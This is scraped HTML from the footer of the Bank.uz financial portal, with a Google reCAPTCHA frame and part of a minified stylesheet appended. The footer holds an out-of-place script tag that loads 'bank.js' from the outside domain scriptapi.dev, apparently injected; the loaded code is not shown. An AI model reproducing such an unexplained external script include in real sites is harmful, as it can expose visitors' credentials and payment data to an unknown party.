                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nJUjfeaqHk2hMXLaAAgGlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769851136649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css
body_size: 24069
content:
.l5db5b887 {
  position: relative;
}
.l7fa42809 {
  z-index: 20;
  min-width: 100%;
}

.lfb2876e4 {
  position: absolute;
  color: rgba(164,169,181,0.7);
}
.lfb2876e4:hover {
  color: #a4a9b5;
}
.l6071ca0a {
  top: 8px;
  left: 19px;
}
.le67a70ea {
  top: 8px;
  right: 19px;
}
.lc914252f {
  max-width: 306px;
}
.l7b5aa2b2 {
  max-width: 612px;
}
.l3e8bc2cd {
  max-width: 306px;
}

.l6e194c4b {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 8px;
  padding-left: 8px;
  background-color: #a4a9b5;
  color: #fff;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: 500;
}
.l9941926d {
  height: 24px;
  border-radius: 12px;
  font-size: 16px;
  line-height: 24px;
}
.l0ae7e36d {
  height: 26px;
  border-radius: 13px;
  font-size: 18px;
  line-height: 28px;
}
.l187edeae {
  background-color: #7e8595 !important;
}
.l6e194c4b:hover {
  background-color: rgba(164,169,181,0.7);
}
.lbb2add5e {
  background-color: rgba(255,255,255,0.2);
}
.lbb2add5e:hover {
  background-color: rgba(255,255,255,0.4);
}
.la0851172 {
  width: 16px;
  cursor: pointer;
  display: inline-block;
  text-align: right;
}
.la0851172:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}

.l147c39ea {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.l9f1962ee .l0f66c2ee {
  margin-top: 8px;
}
.lf5103cfc .l0f66c2ee {
  margin-top: 10px;
}
.lf24fdff9:before {
  content: '';
  position: absolute;
  left: 15px;
  top: 0;
  bottom: 0;
  width: 9px;
  height: 100%;
  background: -webkit-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -moz-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -o-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -ms-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: linear-gradient(90deg, #fff 0, rgba(255,255,255,0) 100%);
  z-index: 2;
}
.l4845f2bb {
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row-reverse nowrap;
  -ms-flex-flow: row-reverse nowrap;
  flex-flow: row-reverse nowrap;
}
.l144f2386 {
  margin-right: 8px;
}
.l9ab8d115 {
  color: #a4a9b5;
  padding: 8px;
  font-size: 12px;
  line-height: 16px;
}

.lf65892c4 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 0 50px;
  -ms-flex: 1 0 50px;
  flex: 1 0 50px;
}
.l2a16b640 {
  border: none;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin: 2px 0;
  font-size: inherit;
  min-width: 50px;
  padding: 1px 0;
}
.l2a16b640::placeholder {
  color: rgba(44,44,44,0.3);
}
.l6e726141 {
  outline: none;
}
.l639a60bd {
  position: absolute !important;
  padding: 0;
  left: 0;
  overflow-y: scroll;
  border-radius: 4px;
  border-top: 0;
  width: 100%;
}
.ld9c7190a {
  background-color: #fff;
  display: block;
  z-index: 10;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l6c4d9649 {
  cursor: pointer;
  padding: 8px 16px;
  font-size: 16px;
  line-height: 24px;
}
.le2d95a0d {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.lec9b19f2 {
  border-top: 1px solid #eaecef;
}
.l9132bebc {
  border-top: 0;
}
.ld12ba916 {
  background-color: #f4f4f4;
}
.l9d61f64c {
  font-weight: bold;
}

.l040305e0 {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
}
.lf7a1a170 {
  left: 1px;
}
.l2f5019bb {
  right: 1px;
}
.lbde0f557 {
  bottom: 4px !important;
}
.lf790466e .l6d8bdaad {
  height: auto;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lf790466e .l6d8bdaad > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.l15d7abd1 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l900cf0a2 {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
}
.l900cf0a2 > * {
  width: auto;
}
.lec7c6ff8 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ld1bb29b9 {
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lbeffcaef {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.l985a6150 {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.l61648171 {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.l18d52ba3 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l6da52f50 {
  width: 100%;
}
.l3de5dafb {
  height: 100%;
}
.lec7c6ff8.l04a731b7 > * + * {
  margin-left: 0;
}
.lec7c6ff8.lc6a33042 > * + * {
  margin-left: 4px;
}
.lec7c6ff8.lce08dde9 > * + * {
  margin-left: 8px;
}
.lec7c6ff8.l14048b6b > * + * {
  margin-left: 16px;
}
.lec7c6ff8.l0915bbd8 > * + * {
  margin-left: 24px;
}
.lec7c6ff8.lb6f41d25 > * + * {
  margin-left: 32px;
}
.lbeffcaef.l04a731b7 > * + * {
  margin-right: 0;
}
.lbeffcaef.lc6a33042 > * + * {
  margin-right: 4px;
}
.lbeffcaef.lce08dde9 > * + * {
  margin-right: 8px;
}
.lbeffcaef.l14048b6b > * + * {
  margin-right: 16px;
}
.lbeffcaef.l0915bbd8 > * + * {
  margin-right: 24px;
}
.lbeffcaef.lb6f41d25 > * + * {
  margin-right: 32px;
}
.ld1bb29b9.l04a731b7 > * + * {
  margin-top: 0;
}
.ld1bb29b9.lc6a33042 > * + * {
  margin-top: 4px;
}
.ld1bb29b9.lce08dde9 > * + * {
  margin-top: 8px;
}
.ld1bb29b9.l14048b6b > * + * {
  margin-top: 16px;
}
.ld1bb29b9.l0915bbd8 > * + * {
  margin-top: 24px;
}
.ld1bb29b9.lb6f41d25 > * + * {
  margin-top: 32px;
}
.l985a6150.l04a731b7 > * + * {
  margin-bottom: 0;
}
.l985a6150.lc6a33042 > * + * {
  margin-bottom: 4px;
}
.l985a6150.lce08dde9 > * + * {
  margin-bottom: 8px;
}
.l985a6150.l14048b6b > * + * {
  margin-bottom: 16px;
}
.l985a6150.l0915bbd8 > * + * {
  margin-bottom: 24px;
}
.l985a6150.lb6f41d25 > * + * {
  margin-bottom: 32px;
}
.la60c924a {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  -o-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.l14fb7cb1 {
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.l02794720 {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.l7a877818 {
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb370f756 {
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  -o-box-pack: distribute;
  -ms-flex-pack: distribute;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.l0e9ada6e {
  -webkit-box-align: start;
  -moz-box-align: start;
  -o-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.lfdb097ad {
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.led1d36bb {
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l081d6c33 {
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
}
.l7f6602e5 {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.l25b830a5 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l4f36a40e {
  max-width: 100%;
}
.lb4a32866 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}
.lf75ff235 {
  margin-left: auto !important;
}
.l45a31341 {
  margin-right: auto !important;
}
.lad1ece9c {
  -webkit-flex-basis: 0;
  flex-basis: 0;
  width: 0;
}
.-ms- .lad1ece9c {
  width: auto;
}
.lfef6470d {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.lcc1b5e8c {
  min-width: 0;
}
.lc8a0109f {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.lfd95cbce {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.l97ea82b0 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l135d6835 {
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
}
.la08344d1 {
  -webkit-box-flex: 2;
  -moz-box-flex: 2;
  -o-box-flex: 2;
  -ms-box-flex: 2;
  box-flex: 2;
  -webkit-flex-grow: 2;
  flex-grow: 2;
}
.l5d37c45a {
  -webkit-flex-shrink: 2;
  flex-shrink: 2;
}
.le98f73d1 {
  -webkit-box-flex: 3;
  -moz-box-flex: 3;
  -o-box-flex: 3;
  -ms-box-flex: 3;
  box-flex: 3;
  -webkit-flex-grow: 3;
  flex-grow: 3;
}
.lf1cbc66b {
  -webkit-flex-shrink: 3;
  flex-shrink: 3;
}
.la779bf1c {
  -webkit-box-flex: 4;
  -moz-box-flex: 4;
  -o-box-flex: 4;
  -ms-box-flex: 4;
  box-flex: 4;
  -webkit-flex-grow: 4;
